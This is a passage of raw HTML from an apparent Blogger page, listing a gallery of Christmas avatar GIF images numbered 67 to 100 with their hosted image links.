src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi_mCPeie_so49Gmj_kcg9r55ta7-nbx32YcK902xRShUuN3C4bZDkWglEMSepFEbkeRzhtZuuvM22vFqbq1WJ0mIUvj9uNLTnThZa0wDZC-zUyEx_Uk22JyjMvLj3HCMPqteyRoMIy-4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (67)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmGFKG411S7y9MmWht1Uu8PpPLrgbIZsPnp_1PzDKXGHrp4YvXtPvh6GOBIsXUpYOa_GMJ-LkzNQK-DqShpXs8z33hJ91z25plhUoF9Mjhq1kPwrvo9JKL5EWaiLHq0WzYvL1hKk4c2ns/s1600-h/avatares%20navidad%20(68)%5B2%5D.gif"><img alt="avatares navidad (68)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxR879xM114YM8HnTYrWzS0lQ8R_7qUadTV4gBD8DRcZ04bPBmuxogS77S8uZhy8Wcxn3LxBuRbliUVPbqxT6IRwKf-38CzaC7obhcPo_aUP65mKmzzWTcDLY-l30NZcBAbYVIAJBnXs0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (68)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC806vtTjSKMhbOF0JD8PHjg5gaQVFG6Fm4rUVSK5a1SFgE4B9BlEIqpRa4y8LUmOvWz8qzsloKMt5XbSbRGqQ0gxJua7pzICEDb8E6pY3Mhp8eYASH2k7iDn-V7T1hivVpuD-moDiJLw/s1600-h/avatares%20navidad%20(69)%5B2%5D.gif"><img alt="avatares navidad (69)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljOkUCJoJJ_iwui5rAa8mIfhJwn-kh8lC52fdHTVKeuc6P-lRtDh3YLk8FnWcOCjnBpDifTlF6uzBhcIxVU7Eb_s9jrqT_fsILqjCkluWUEKgx2wggpBPxSeH1ILHPyHEK-ah5xBoRsY/rw/?imgmax=800" style="display: inline;" title="avatares navidad (69)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKoBhMDBVT74OiKbDA93RP6qtpXWdmDFbTn7sEpZlRKJ3SWT7CwPOu_udtiucD_Nd21ZkkteLPDDyWxeqE9amvFVZUgaADSq6MoCipfEQ0OdOfvhCbqor3AqBfXl-wvw4zVXiPq_6yqgo/s1600-h/avatares%20navidad%20(70)%5B2%5D.gif"><img alt="avatares navidad (70)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzR8mrktdju5ZEBvwTrF0pX6sGr3mHMte94DNjMXKm9rZavRP98OL60ahnkW8FyYuekTKkVIk0oP-1B1-CImrt1u0umQ1yRdUE-qtqP5_OvyXSmm7dM_dtq5PdVUs0k7aHiv0CJuSqu4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (70)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQykS6nXRJo7KCTN9BlzxtYP9E9LmCxiw5TmdkS6aNTW3GDylJaZZinaGPHaC_Hmnp1xWn8qy_KvDHKf-lM8rmfyIKTl-LNiazsPa7ZzPxuN_045JBTDSoBsGp25vVQ_GC8SbJ37usR0/s1600-h/avatares%20navidad%20(71)%5B2%5D.gif"><img alt="avatares navidad (71)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbC33qouhoNmCKq_qseu0ngwxVhcUPnj8TG10h7w6NJNqbq6UG49MmpfDUQE4vzinDYPdEZU1LVy61W3PBUEwIoaA8LusDWyzERzY12najpOce3jnIf-7NG8Gc0UHwo8OXUTv-LwKQDyo/rw/?imgmax=800" style="display: inline;" title="avatares navidad (71)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHgYVDGqtOtMULz0wgnMuHEndubhB1noPHw_4ef5tNXuSkRF5uVWpnyIAXaojg_AXndEAA8gBUFrU_Akosi-9Vof-y_5CdTWE3tguhGJTMoUv5GoYIQaL1jx0Bmqmr3gUN8-2ukfzxzDw/s1600-h/avatares%20navidad%20(72)%5B2%5D.gif"><img alt="avatares navidad (72)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSUe-AU9QEAouJ2mjigb0y-YtmlsmHUgHc2vLYtMa-Vt50kkaqhN8xscFXg6XBb-JudTecJPuMa1RIWb-efyZizOR1zjqAVNAnMxY-cU6fU9kuEoa9msms7HDW5Lgflm3XoILxjehvURA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (72)" width="150" /></a> </avatares>  </p><p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv_75EzxsSzI5fDuopFwTa3rYex-iiwXAKqute_ZAuKZ1ys0MmvAxyn3m2cfkwC5CSIvNMoGXP-qABVaXqPcGMb4siX4yfodiPuJO0K8mYf7R7RdfzCG0Kdt5IpQ_UEhiPzvxIfUF37Wg/s1600-h/avatares%20navidad%20(73)%5B2%5D.gif"><img alt="avatares navidad (73)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAzq_rKp39J3piIDIUbs62L_f2PzyKgFX6PmrCVyfRHCM53EhOHRer0NB0_PmW53Vwt1yO2BUKwGnjabgLi8wdZ31WNHxNLe9dhUkqN-igWIWHUwH0ESJ3g0zC4nfNcYIzWkb19W2ch4M/rw/?imgmax=800" style="display: inline;" title="avatares navidad (73)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9vPvC-yv12kEXVvdjaO-PuxYP-jpXVdVGRBgzuPoUcGUvkDcGxjF2s9A63FrITkRmc6XqcK7cmU3J4UD3h0dNfhb8r81AQ4HV9xJhv9WWFx5v4FGyO6Y-6BoH7TmSmq-RlfHj0VOvpXk/s1600-h/avatares%20navidad%20(74)%5B2%5D.gif"><img alt="avatares navidad (74)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVR0xCscGMEx8Y3zhrKXvTw-s4YPabwOr8S8tMCh1ISDADBNirhgA31dwO6vLy-vRmFpPmIbUUtMtcF8_Mg7BWIKLFTf1mOqsPX_4-eW9NuM1GnieF1kk2WAYBYOwWdpwbr4sy8Is4fTE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (74)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZyoKb2l_XaDAYcUMKmMVXZwElaqX77w94AUjjGVhkhdm6cA9vs9Gyj4qLctJbarArv83sAMmyCJIm9pWnjLOzdHqJZ8_CJUbUa1sG9w_xtS-sZvyMEatKwkwUf5KIQtEcFZSEcQ5IVWc/s1600-h/avatares%20navidad%20(75)%5B2%5D.gif"><img alt="avatares navidad (75)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitW-CuaQKdO6mgg3N5mRi8eK_8YOp62HM3LUTaPUGwdHvWjNs6XU1xXpbsGjDVqsL1aJh1eQKnSxvPoZO9g61Np8UzyqV5OsVxTxpmHUlXErSxRnNBZkypMeT_538q707v65Wt600AstQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (75)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiokoUXsZ-355XZJPN-5t7CktV9AtHgqlEIWtp7YEv5La3ozUlVZCtEWiNKuB-DDbBJAkSp5lKdQYiqTZd9CO_JHW-_g3g58eLK1T7wsBWh4jDYgPeTIhGe91-xSsyn-A-8FP2fKZ1ZZ5g/s1600-h/avatares%20navidad%20(76)%5B2%5D.gif"><img alt="avatares navidad (76)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f9NcSsZNf2BhLDaF5wVZkgmsMyu83rOIXASnLHX4Oz8CU_IaZqASp9sSjb2jVZyqh624Dr9TCvOUaR7_VlVTYPonXwJ0KL9sYoRovlCPKsTw6M9oMe_vvfR4f4EauqPSaUHHH9-SrzQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (76)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKLXiMn2EDLYVvjY4Y-1TsFaWNJ306W69ZTnYS7EDSsHdsFNvNdDpbghHUg-623xp9lcVR8z6hrRlAISCVsv6Kdm875viuhplMkwjF81SP1z0CbzCkCYQZ2axrMe200uQDpW_ITLpa2mU/s1600-h/avatares%20navidad%20(77)%5B2%5D.gif"><img alt="avatares navidad (77)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT5YRmtdGHcGeAEyHdmjuYke943T1CUYKhk0LcdnVhBznk50E7u1BAEHu7J3BKP336PNgV0aCneNM1L-gxTyKlnVC0pncgWVtaPjs9fTE8fiFIGeLqKrbMVzsp9iCKNtsZKwZU3N7qZms/rw/?imgmax=800" style="display: inline;" title="avatares navidad (77)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipptfbYKSyPbyzUYUGckhmwDPYYr33jPhHe9y8iJAGdhG_FvGtQfXhG-kTDRSv-Fym_KC0e7i2WgqfZ9xW4wqfXMOO0dd-EzVfN8tnmVg6jpKloIwYcsLHqxvEIYibWHycpZkTq83Oh4/s1600-h/avatares%20navidad%20(78)%5B2%5D.gif"><img alt="avatares navidad (78)" height="143" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCs_UY9Mivi8oOXEuLswt7Anm8zpERhfUW_0uTguomhdsYwAObc1mGoBXkaNqg8KpBvkmaVh_JnRcTdpe10Vj4voxxFfGM5L1Mq9y_itXlfoLoG_5r-tVi72DjCfcxRFP54_HX4ONR8rk/rw/?imgmax=800" style="display: inline;" title="avatares navidad (78)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7bJvRDy3lEY5gaiDJWUh2bXN8rzqbR3vbH4fFMN9lYoKP6ADs1HL8gheNEdqTJKY1AuS1I5IVq5lkzcXyAHXlhOhjGOwb8o2jbTUuI2ETuAH3J9ehwwjqpn85tmoGYa-pEi0DOQ-13OE/s1600-h/avatares%20navidad%20(79)%5B2%5D.gif"><img alt="avatares navidad (79)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqgXlTitmXSgsh3o2dlsrNYsoRdJAXoxHFce9LHPYuxoLny5_m9wcZ7NV31eHy7lxwPRvT3R70TTqbsZVp4R_bJsbhteI915Uc2n_LHFaWso4O0to6iYF_8zU2p4-ht1Ef2ZlBhC3bsu0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (79)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijqv3ImwRCLgvsIRtw4ZzuU5WvZQ57cOpFanuGs2wPDMXmDO2L8eJAtmxHXS02Wj_cMeytA7YI4uef7XNznlu4gkQI8cxoao9B7vJg8USF3cVNIE7ZOdryJ1Bh_ck1U1ClfQavjlC3D64/s1600-h/avatares%20navidad%20(80)%5B2%5D.gif"><img alt="avatares navidad (80)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT1_d7iUHTXXNy5Ot45MI4ZrrceiC9lQP3tMOTEGkLv050KyC5c97FwzESNuI9mK85ktJl5MWsL1IVNXJcaOP8dm3gQjhVP5jDv3cMKL0VT0MwF1Q_shDEbwnYeGxh-e18CyrDPwUUdI8/rw/?imgmax=800" style="display: inline;" title="avatares navidad (80)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIc-NRUgLVOkk9eViwyZ5p6aWkkxw7vnm3Gl-k7TiYTwziu2BtKzq1RjQmCJm-XBbojjImqJOgQsfgrH-WcE1NSQ6N3SWdqaVS4CV65_jzv8zdFH80dMgN3lCgnsi2nz-68cEd_B1LGDU/s1600-h/avatares%20navidad%20(81)%5B2%5D.gif"><img alt="avatares navidad (81)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqIz0EpKkholAyRnlnq1HlbGrTOiwlvkk6dXHoOV7kkvEc7dSJKOMN10_QMvWtIUayTCXjVB4tVW4e8Fa6kD9craiFjk-fbhqaC3SsrkO6D3fGcxMS6n85NH3vAO2ukfvK0ioHrriumLg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (81)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0gfplhd-F4yKPmIYtSfWkH8X10eMiOTaYA8Sqht8T2L4SB5kckyV8-xfinU52gFEcHNRzDuRQlhObbQFVFmxSHR1glbjjhOWNPLv8qHU8_DBrgfTjVr8bsC3wcRAgX_IZkGbnYQp-6GM/s1600-h/avatares%20navidad%20(82)%5B2%5D.gif"><img alt="avatares navidad (82)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA8SMuBJrBA5Wkr2-IfUS_347PnAuy1Sbaa8nCTAyE6qSOj30bA6lqKS4DUNiauuhOWKXCCLPKq-GUG69FNiC9LLtkrDxCZAyP0F7k2klCLUOEyR4X-BclXy9ZmVW0c9JeEftdVe0poV4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (82)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMWbwNvKL9ZT5Bv7TmI3EKWLsmYTapGWZ86g9lRbpYpaXm4MYlLZ_BCs2tNhW1h36yfI4jUCauICp-kwH2kS-ANujnH-WtUr9TZm2k8YkQZmqjUV3w5HcAxwf2uGj2Udt6BuzQPHhpGR8/s1600-h/avatares%20navidad%20(83)%5B2%5D.gif"><img alt="avatares navidad (83)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvT4p2aUY2Ul5zmYknDTxZ5CGfscjQNTuyz5Y5TINpKjovV1QC2QcIuaZ8QzoFuCOYFYpLHvETZNfbGw_zAPvxsuFRRj4Vug1mlP8hP-xogChfZb0sOD-aFddDmkJ-2XdIX1Mfr0sbcl8/rw/?imgmax=800" style="display: inline;" title="avatares navidad (83)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Yyesy15SXiszRKyZAGhROoe2LpkJGRYVZKp5WGqgFhfSvyOH81ds65aX9bQKaIrgEEQN9YCwqBFtoQcW2CEQYqJ2XXntN75RAKnlX-kvyK7frwKRe5phVqu2LJhUaiV4DnNsTUyGMh8/s1600-h/avatares%20navidad%20(84)%5B2%5D.gif"><img alt="avatares navidad (84)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrYbevSX-GTu93z8gAGzmPTG7l5YkXoLwLt0i9DW_QyafliZ63wkQbow6uYsaGDXVmivSVwA3a5TuzRehgvtZ0aLm6T4qigMYNUgr8LiViGLqKSmM8bCtPTWXkvaQO07dzk5ladSkLmTY/rw/?imgmax=800" style="display: inline;" title="avatares navidad (84)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtMF79Tqw_xHto89TPErcAXOaX4NOV-lbQ5QiMyWPDvZChN_yghrgmlwqrz4aPztDUMgtiF-uiXLowCtzBwTSeUGxXSsYI4kFfNeMGoZxvjsBEd_KJ_FOatwngGU8EkCunoAo6zJZfeho/s1600-h/avatares%20navidad%20(85)%5B2%5D.gif"><img alt="avatares navidad (85)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9qF7nff7S1Y7xib8QiJQfj44zSIhbmyXlLkTk8khig5mj6UGLNqLrHuRIj31jqXhSN2-j3l0peFipDwFJYdsZhuqiZS7v1CY80791ycN9Z8g7DkBiYl3Exzb90a1QdoarRYyUIMFIZZA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (85)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6jR8NtcELkOXxWwvZ5fhUe-5E7mlmNbRDiskrGzBMSCWDWo5q01Pu94cMqHZo4vOo9atS_ed3E2qi_RFaa-51fIO-VGg-p4h-oBkhFcgv0NfKELsX7nTnHK5Uc_YgSq_7LwZ5RfcMMEc/s1600-h/avatares%20navidad%20(86)%5B2%5D.gif"><img alt="avatares navidad (86)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0xKpQdVte873YqH3y1nhfHSdITcTGTgH_4Bih8AIm5mn55fWm65iumYi3N1VwVc58RP6pFf_gLrRaVxlLIuLax5sFLCL4Z23KAW8QLowynoFUedUk-UFl3ovV3_s3vbAtXToPp7r3feE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (86)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtUEsw1Ne6HHNT-R0PGa0HUt3Rhkqj73ewpSCUwE22fjBz9xV7wu-coVQkmdSX2Ld6GjDBwKIqEFHDfETVxWbSd5LCY4AaPxG8fy2PA6qfAlZFeO0yssSs_SjRC28IHwmyp-9mMqSl7bA/s1600-h/avatares%20navidad%20(87)%5B2%5D.gif"><img alt="avatares navidad (87)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn3_6yYv0J1Yk7Wx6o7cPtdTJu2pd9G-QODyMV6Z5J75pNTPbxbELV0DT7qn_s3Z_wAq3g4d3y4cpPGcOmjR_ExjkUO5ubHVZw2QHm_AOBBfW-vIThHDkIkiAtXdF0AlzJjbB-Ouo6GJE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (87)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4g6Ns7_HfwemnZuiIaYXLr51NTzqOYdIqo71BzFqL3i-qZACQjiFcPA54EtiRN1wuzzTtDC7ksnXco01dTypl-7klwLlfEiLGlhyTlovy786swsfEkozv8D1j_vcGI1aEgbd4WfewBxA/s1600-h/avatares%20navidad%20(88)%5B2%5D.gif"><img alt="avatares navidad (88)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEhf0QN4uvQkdYC1Y4xwiFfaXFpq2g4R8aKsjto1POpRvHTtH7y7w-qmNHD6iZq4tg97aIIwgY9__NTdrE2Jrc6YZjJIbxEhMQQhrE5AdYuFpLlc-C-4jBHywSRKYWZM_YPuftXmQ2ECs/rw/?imgmax=800" style="display: inline;" title="avatares navidad (88)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirGajkUm_r2uuqwgO8qprE4dvIRHMUSJ5-DCjnDwxf0SIaem4KFpl7CzsKG6CyJkFVOp9PakuvUihltIaIuim8VEHZcoKODvuoMy_ifdH-3mxk6bVWNSmWI0mlpdvGx0aSqca3rYjak6s/s1600-h/avatares%20navidad%20(89)%5B2%5D.gif"><img alt="avatares navidad (89)" height="142" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJ24G2UzT4MArlGUPQcFMT9s3V58yY7bkYWspFXJ37NcJABy5nXy7rkXaaJoeglRA9b2MwP7KBhsRlP-AXPMddBbJqMj6jwiOBJz77MhJAlKshYrm-mMZmlbtG1WFuGIEZ9z1VUFhCXI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (89)" width="127" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggRJnH6YlIY7QNueDLkuJJD65oy6Y8M5xfvM85KGFKhnBE_0vrdu4ezo737K5RnJJIyPINILXwj1jFDP10oNqUFs0TiVYMZuVxCM_APN8vo-TUUlvRa2DX3VM0pedPxNhtotowlJnojiY/s1600-h/avatares%20navidad%20(90)%5B2%5D.gif"><img alt="avatares navidad (90)" height="141" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRQ9yXRFSuafcTFyEEZbnjWKN41uKh_oYXa_5cxDS6CNObsv6g7kHe2vlDLZbmzimE7S-k2rqobIwn3GzEop1XEoTSzeTO1KXr6Wb2pVfOyoPDC4StId316YlSSEqV7hRwrbGSTIi5i6w/rw/?imgmax=800" style="display: inline;" title="avatares navidad (90)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOO_QSDTMoXINvYOcZ_JiUJKxDLRigBuih6XKjb73bYwjw2G1zJVcnbzJNCBArgUviU5z_AdZMTlHQd4od3Rxbl-O1iPlp-RjuI2EBLtT7wKZzOpxEQg5wN3NMOktF2OVEbG8vYMc5d-s/s1600-h/avatares%20navidad%20(91)%5B2%5D.gif"><img alt="avatares navidad (91)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfoxdMuPYEmqJBaZdu5Zzf5bKDSFitzuiOyUBrBzQhs86yqMHauNU2I77utok70bVKu4NHwjraa_5PjUa0NwMDEJ8ZJK1ctPfMAAUJnIX61jIH3unOtLn9j3nKHfXQ3xqqpPhS7QEcwU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (91)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHpRtj81tYbjHcsyAtR_tEWWaJLMinaATQ3yLX8nXxNfjiN1F28Xe2Kavbd3RJdA65Cg-wys7eAynNh7_xZPBwQulk_t56w3NtINUXcQ6GnoueEuKqi32mzCIpDsfSQWBXOsMCAEkU-dk/s1600-h/avatares%20navidad%20(92)%5B2%5D.gif"><img alt="avatares navidad (92)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1S19nyOnWALI41dmqGo_WL_yT6-eNyXuTQC0WUoKB5h-aqi3v5qbxzkdAVjmwc6OnA9uj80RNzJYQpm6G8Caj9G7StBCsy7zbCneY8BC8hz-q52KefQiUiVvcZQYgJwjR2VAIf220th0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (92)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5DBpR89-GctXsF60EzMiGUMhg-NzKybupni9yCcNZF-dSiiOAeHcA6HM4FBFweKydRmvnPjdXaIN1XRExssUug6gksh2KOwSBLpg-1ZQ-m8O9WP_Z-N3VZL3gyJaXbx_KLquhgsyqooI/s1600-h/avatares%20navidad%20(93)%5B2%5D.gif"><img alt="avatares navidad (93)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1t5G1qVT1q24lCdFoVD5fVhUAFCwh5pTSUI1Mg6hcERoGoEOA7Gu92ef7VllZjqJjSyGEVhoghemDoSjum-6nkBUmKfdatTNIezxRMBm9uOit5R5X3U7CStX8tmaUWmbutGlq1CDx4MI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (93)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixdhjPUaXZGvBjUmxtVeiPKtqn8gT-TjPg9AIKpS554g-qnrYqNyX0y91pt3e5lpbgrDkXRpVA0NSQuFZ7HjgNf9GjvyqLeT-674ueoNnq20sTnzyaaS4ZIdh4IBEHqR_idAXc7CLNqZU/s1600-h/avatares%20navidad%20(94)%5B2%5D.gif"><img alt="avatares navidad (94)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFtaFFmsfUattz5FuJBhtZK_IIfKMd4m_4N1KRyV4kXHLlLWunSQ_1wgqPWjgVgbaXGKv0BdMV7gnYM6F254mu_yaWgE4haa1yAMnvg56DmpcfD7WDfJ4bcfVIR-EM1C5FWSXcC6C-vb4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (94)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRxICdfdBgjxJv8-p6onCxwkkY3aTxyBiHsAkYnU7igxXy9b1h4AqnFxhJYtNm6jYweqiDVZmQCRMVvTKODHvLDWDKOGlamLc1Yd6HYxuoI6U8UfVDS3t24W82pFX6x6iFq38IzsHooqM/s1600-h/avatares%20navidad%20(95)%5B2%5D.gif"><img alt="avatares navidad (95)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhquCVoMQNfdTO-wI4TT8FjohZw747xzH_hgzZ7Q0gJUPC2784_A_KBZ7lui1AYAfrTeASN01AYbdBlfwxaNNwa4BqCf1cm5JU1Z756JXlI9aRvTFVQ0kOS353ctTrYy_Er6cu3153O3RQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (95)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFc0mM9ooicud55KP2GtSdUN-b48_QjVk5CKQUQUVjagGrcHi24f1JOK8ajZSyFcqJ2LBK5_oripe18pkoPHR7BYv-n4vcV7RgmFP2jLBf5weopRLQ_7kv13tGkoRN3ve2SGikvxIGhY/s1600-h/avatares%20navidad%20(96)%5B2%5D.gif"><img alt="avatares navidad (96)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNs6juKM85q3EFwSUgQWpNZCvrEqiYaN8R9cGfhowXArqlE6wP4W7qxH5F0pZ3XeM9yv6M8viY1d3CpY4dEiDc_9Xh3c1l05RM12TWtnCzAfm3xh6bEI1EIakuDcfbRbW8WeDqHsZeBro/rw/?imgmax=800" style="display: inline;" title="avatares navidad (96)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSd3HaSNHr6vK48E4aCsnkCeo1lCglkSJWU1XrGUaeXmgGhREsUER86gIq-X859Digi6BJRXb6pSM_CkPLvvhNkKzfztvqhHcAzixAeUxlsTHf0H4JzozTuu4Is1Jd1fxottE5bjp57x8/s1600-h/avatares%20navidad%20(97)%5B2%5D.gif"><img alt="avatares navidad (97)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvoDlw0tI-Yi6ow30g9uQ5hMORi3ZfhwgKo1eQrWUDmGIpDVdlmLOQo_FrI5zHXa71uODwzgn50ww-vFpfQtFoVQUJkVAC67snvfW4IXTDGHGXLt1IE_XoGTpV5u2XJm0CA4nvPFBCFkU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (97)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRzpvfd1r0VjeeuVyYixHyP-83z2QXEYzo5RChy-pCaCgsyhrMsYdXLk5P9RhE6vzPpCNieG4mlNI0kUk-sV8PjPjakcjkavvyVUrNNkf-AVkf27uk-HXKa0dUnVq2DrJh32lwlha1saw/s1600-h/avatares%20navidad%20(98)%5B2%5D.gif"><img alt="avatares navidad (98)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf3MbSBYGZ-yKlj9iWL1Qi-zr9G2xRpWh3poSrcUCsebSAUbwG1ydxpqpJ1kWBCMBJoKL0bLiBit2Ef-_TqWI_1LsVEJ8nNNxoRLH8v08RuKjLDejfVWNQYKiv4Jivr-62Rl51NoPuQaA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (98)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgenbBgeLX7tLZ_ms1GQ24PgDKG2Cq38blGjWIBYsztB5Akbkumkg6zU3NRSIm93VcRd7nCNuGKKRTAIcowrS0cYkdxnpSAcuOa2D4yKQWCiatFImr4JdZNfOLthTlcV2MPmm4hIFCExhU/s1600-h/avatares%20navidad%20(99)%5B2%5D.gif"><img alt="avatares navidad (99)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGc-8XAmTj_RHg55KmW-S6PnjVZ_CcxqqvozChRBIrcFVL5n2KYcmoqUIx23Wlz_ZkRKmDV852lTpZIX4xuh_890OeZtt4-kWXqSvoVQ-pWrHvmb58aUYCoVGdatXbzWOdoCk69ZJmB3A/rw/?imgmax=800" style="display: inline;" title="avatares navidad (99)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynFus5L0M5j4_vs14joFp4A-BnsitpkgAb7oIR-UpegfhvMkPIiBoutnmvpFCvcXK6fHnJR0Kg_N06G3gHCXIVf1-bt8B5_dQfyfRvySCg0vIVjOJZvzBjNhPV7tzLJrf5x6s29An3BM/s1600-h/avatares%20navidad%20(100)%5B2%5D.gif"><img alt="avatares navidad (100)" height="150" loading="lazy" 